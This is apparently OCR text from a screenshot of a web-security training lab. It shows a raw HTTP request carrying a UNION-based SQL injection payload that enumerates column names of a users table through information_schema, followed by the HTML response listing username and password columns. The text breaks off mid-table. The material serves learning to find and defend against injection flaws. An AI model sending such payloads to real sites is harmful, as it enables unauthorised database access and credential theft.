 GET /filter?category=
Gifts'+UNION+SELECT+NULL,+COLUMN_NAME+FROM+information_schema.columns+WHERE+table_name+=+
'users_eyzsbs'-- HTTP/2
Host: 0a47003e0485e1cc8003ad3f003800d8.web-security-academy.net
Cookie: session=w4sJkPS6XmGGliFwbGWA8c1Qc5CD8QSX
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a47003e0485e1cc8003ad3f003800d8.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <td>
username_brjmjd
</td>
71 </tr>
72 <tr>
73 <td>
password_aroakt
</td>
74 </tr>
75 <tr>
76 <th>
Conversation Controlling Lemon
</th>
77 <td>